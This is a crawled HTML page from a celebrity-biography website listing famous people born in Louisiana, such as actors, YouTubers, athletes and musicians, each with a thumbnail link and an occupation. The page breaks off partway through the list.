

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/birthplace/Louisiana/
body_size: 7649
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Birthplace &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/birthplace/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Birthplace - Fresher Post"><meta property="og:url" content="https://fresherpost.com/birthplace/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:10:45+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/590><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=590'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fbirthplace%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/birthplace/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/birthplace/","name":"Birthplace"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Birthplace Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-590 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people born at Louisiana</h3></div></div><div class=row> <a href=https://fresherpost.com/angel-bradley/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/01/Angel-Bradley-pics-300x300.jpg) title="Angel Bradley" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Angel Bradley</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/ian-somerhalder/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2019/12/Ian-Somerhalder-ACTOR-300x300.jpg) title="Ian Somerhalder" > <i class="icn icn-star icn-rank"><span class=rank>2</span></i><div class=info><div class=name> Ian Somerhalder</div><div class="title hidden-xs">Actor</div></div> </a> <a href=https://fresherpost.com/ronnie-coleman/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Ronnie-Coleman-300x300.jpg) title="Ronnie Coleman" > <i class="icn icn-star icn-rank"><span class=rank>3</span></i><div class=info><div class=name> Ronnie Coleman</div><div class="title hidden-xs">Body Builder</div></div> </a> <a href=https://fresherpost.com/jan-tarrant/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/03/Jan-Tarrant-1-300x300.jpeg) title="Jan Tarrant" > <i class="icn icn-star icn-rank"><span class=rank>4</span></i><div class=info><div class=name> Jan Tarrant</div><div class="title hidden-xs">Acting Coach</div></div> </a> <a href=https://fresherpost.com/ellis-marsalis-jr/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/05/Ellis-Marsalis-Jr.-300x300.jpg) title="Ellis Marsalis Jr." > <i class="icn icn-star icn-rank"><span class=rank>5</span></i><div class=info><div class=name> Ellis Marsalis Jr.</div><div class="title hidden-xs">Musician</div></div> </a> <a href=https://fresherpost.com/glitterforever17/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/10/GlitterForever17-youtuber-300x300.jpg) title=GlitterForever17 > <i class="icn icn-star icn-rank"><span class=rank>6</span></i><div class=info><div class=name> GlitterForever17</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/lydia-night/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/02/Lydia-Night-300x300.jpg) title="Lydia Night" > <i class="icn icn-star icn-rank"><span class=rank>7</span></i><div class=info><div class=name> Lydia Night</div><div class="title hidden-xs">Singer</div></div> </a> <a href=https://fresherpost.com/madison-mclaughlin/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Madison-McLaughlin-300x300.jpg) title="Madison Mclaughlin" > <i class="icn icn-star icn-rank"><span class=rank>8</span></i><div class=info><div class=name> Madison Mclaughlin</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/ashley-grace-perez/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Ashley-Grace-Perez-300x300.jpg) title="Ashley Grace Perez" > <i class="icn icn-star icn-rank"><span class=rank>9</span></i><div class=info><div class=name> Ashley Grace Perez</div><div class="title hidden-xs">Musician</div></div> </a> <a href=https://fresherpost.com/natalie-desselle-reid/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/06/Natalie-Desselle-Reid-300x300.jpg) title="Natalie Desselle Reid" > <i class="icn icn-star icn-rank"><span class=rank>10</span></i><div class=info><div class=name> Natalie Desselle Reid</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/lynn-whitfield/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/07/Lynn-Whitfield-image-300x300.jpg) title="Lynn Whitfield" > <i class="icn icn-star icn-rank"><span class=rank>11</span></i><div class=info><div class=name> Lynn Whitfield</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/addison-riecke/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/07/Addison-Riecke-300x300.jpg) title="Addison Riecke" > <i class="icn icn-star icn-rank"><span class=rank>12</span></i><div class=info><div class=name> Addison Riecke</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/sammy-kershaw/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/09/Sammy-Kershaw-picture-300x300.jpg) title="Sammy Kershaw" > <i class="icn icn-star icn-rank"><span class=rank>13</span></i><div class=info><div class=name> Sammy Kershaw</div><div class="title hidden-xs">Singer</div></div> </a> <a href=https://fresherpost.com/gem-bordelon/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/09/Gemi-Bordelon-300x300.jpg) title="Gemi Bordelon" > <i class="icn icn-star icn-rank"><span class=rank>14</span></i><div class=info><div class=name> Gemi Bordelon</div><div class="title hidden-xs">Celebrity wife</div></div> </a> <a href=https://fresherpost.com/kelli-carpenter/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/11/Kelli-Image-300x300.jpg) title="Kelli Carpenter" > <i class="icn icn-star icn-rank"><span class=rank>15</span></i><div class=info><div class=name> Kelli Carpenter</div><div class="title hidden-xs">Entrepreneur</div></div> </a> <a href=https://fresherpost.com/stephanie-hayden/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/12/Stephanie-Image-300x300.jpg) title="Stephanie Hayden" > <i class="icn icn-star icn-rank"><span class=rank>16</span></i><div class=info><div class=name> Stephanie Hayden</div><div class="title hidden-xs">Television Personality</div></div> </a> <a href=https://fresherpost.com/bryant-gumbel/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/01/Bryant-Gumbel-300x300.jpg) title="Bryant Gumbel" > <i class="icn icn-star icn-rank"><span class=rank>17</span></i><div class=info><div class=name> Bryant Gumbel</div><div class="title hidden-xs">Journalist</div></div> </a> <a href=https://fresherpost.com/michael-pittman-sr/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Michael-Pittman-Sr-300x300.jpg) title="Michael Pittman Sr" > <i class="icn icn-star icn-rank"><span class=rank>18</span></i><div class=info><div class=name> Michael Pittman Sr</div><div class="title hidden-xs">Footballer</div></div> </a> <a href=https://fresherpost.com/marcus-spears/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/04/Marcus-Spears-profile-300x300.jpg) title="Marcus Spears" > <i class="icn icn-star icn-rank"><span class=rank>19</span></i><div class=info><div class=name> Marcus Spears</div><div class="title hidden-xs">Tv Host</div></div> </a> <a href=https://fresherpost.com/tiffany-heinen/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/06/Tiffany-Heinen-photo-300x300.jpg) title="Tiffany Heinen" > <i class="icn icn-star icn-rank"><span class=rank>20</span></i><div class=info><div class=name> Tiffany Heinen</div><div class="title hidden-xs">Television Personality</div></div> </a> <a href=https://fresherpost.com/leonard-fournette/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/07/Leonard-Fournette-feature-300x300.jpg) title="Leonard Fournette" > <i class="icn icn-star icn-rank"><span class=rank>21</span></i><div class=info><div class=name> Leonard Fournette</div><div class="title hidden-xs">Footballer</div></div> </a> <a href=https://fresherpost.com/asa-mcknight-howard/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/02/Asa-McKnight-Howard-feature-image-300x300.jpg) title="Asa McKnight-Howard" > <i class="icn icn-star icn-rank"><span class=rank>22</span></i><div class=info><div class=name> Asa McKnight-Howard</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/tab-benoit/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2023/08/Tab-Benoit-300x300.jpg) title="Tab Benoit" > <i class="icn icn-star icn-rank"><span class=rank>23</span></i><div class=info><div class=name> Tab Benoit</div><div class="title hidden-xs">Guitarist</div></div> </a> <a href=https://fresherpost.com/anna-margaret/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2024/02/Anna-Margaret-300x300.jpg) title="Anna Margaret" > <i class="icn icn-star icn-rank"><span class=rank>24</span></i><div class=info><div class=name> Anna Margaret</div><div class="title hidden-xs">Singer</div></div> </a> <a href=https://fresherpost.com/danneel-ackles/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2019/12/Danneel-Ackles-American-Actress-and-Model-300x300.jpg) title="Danneel Ackles" > <i class="icn icn-star icn-rank"><span class=rank>25</span></i><div class=info><div class=name> Danneel Ackles</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/laine-hardy/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/03/Laine-Hardy-1-300x300.jpg) title="Laine Hardy" > <i class="icn icn-star icn-rank"><span class=rank>26</span></i><div class=info><div class=name> Laine Hardy</div><div class="title hidden-xs">Singer</div></div> </a> <a href=https://fresherpost.com/tyreik/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/06/Tyreik-300x300.jpg) title=Tyreik > <i class="icn icn-star icn-rank"><span class=rank>27</span></i><div class=info><div class=name> Tyreik</div><div class="title hidden-xs">Instagram Star</div></div> </a> <a href=https://fresherpost.com/chloe-bridge/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/06/chole-bridge-300x300.jpg) title="Chloe Bridge" > <i class="icn icn-star icn-rank"><span class=rank>28</span></i><div class=info><div class=name> Chloe Bridge</div><div class="title hidden-xs">Actress</div></div> </a> <a href=https://fresherpost.com/paige-danielle/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/07/Paige-Danielle-300x300.jpg) title="Paige Danielle" > <i class="icn icn-star icn-rank"><span class=rank>29</span></i><div class=info><div class=name> Paige Danielle</div><div class="title hidden-xs">Makeup Artist</div></div> </a> <a href=https://fresherpost.com/don-lemon/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/07/Don-Lemon-300x300.jpg) title="Don Lemon" > <i class="icn icn-star icn-rank"><span class=rank>30</span></i><div class=info><div class=name> Don Lemon</div><div class="title hidden-xs">Journalist</div></div> </a> <a href=https://fresherpost.com/aaron-carpenter/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/10/Aaron-Carpenter-300x300.jpg) title="Aaron Carpenter" > <i class="icn icn-star icn-rank"><span class=rank>31</span></i><div class=info><div class=name> Aaron Carpenter</div><div class="title hidden-xs">Instagram Star</div></div> </a> <a href=https://fresherpost.com/badkid-bam/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/10/BadKid-Bam--300x300.jpg) title="BadKid Bam" > <i class="icn icn-star icn-rank"><span class=rank>32</span></i><div class=info><div class=name> BadKid Bam</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/terra-vlach/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/11/Terra-Vlach-300x300.jpg) title="Terra Vlach" > <i class="icn icn-star icn-rank"><span class=rank>33</span></i><div class=info><div class=name> Terra Vlach</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/amusing-mike/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/11/Amusing-MIKE-300x300.jpg) title="Amusing MIKE" > <i class="icn icn-star icn-rank"><span class=rank>34</span></i><div class=info><div class=name> Amusing MIKE</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/mendy-gregory/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Mendy-Gregory-300x300.jpg) title="Mendy Gregory" > <i class="icn icn-star icn-rank"><span class=rank>35</span></i><div class=info><div class=name> Mendy Gregory</div><div class="title hidden-xs">Celebrity Partner</div></div> </a> <a href=https://fresherpost.com/bianca-finch/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/04/Bianca-Finch-Model-300x300.jpg) title="Bianca Finch" > <i class="icn icn-star icn-rank"><span class=rank>36</span></i><div class=info><div class=name> Bianca Finch</div><div class="title hidden-xs">Model</div></div> </a> <a href=https://fresherpost.com/reggie-wayne/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/05/Reggie-Wayne-300x300.jpg) title="Reggie Wayne" > <i class="icn icn-star icn-rank"><span class=rank>37</span></i><div class=info><div class=name> Reggie Wayne</div><div class="title hidden-xs">Footballer</div></div> </a> <a href=https://fresherpost.com/jarell-martin/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/05/jarell-martin-300x300.jpg) title="Jarell Martin" > <i class="icn icn-star icn-rank"><span class=rank>38</span></i><div class=info><div class=name> Jarell Martin</div><div class="title hidden-xs">Basketball Player</div></div> </a> <a href=https://fresherpost.com/judge-faith/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/05/Judge-Faith-300x300.jpg) title="Judge Faith" > <i class="icn icn-star icn-rank"><span class=rank>39</span></i><div class=info><div class=name> Judge Faith</div><div class="title hidden-xs">Lawyer</div></div> </a> <a href=https://fresherpost.com/jamie-watson/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2021/06/Jamie-Watson_Entrepreneur-300x300.jpg) title="Jamie Watson" > <i class="icn icn-star icn-rank"><span class=rank>40</span></i><div class=info><div class=name> Jamie Watson</div><div 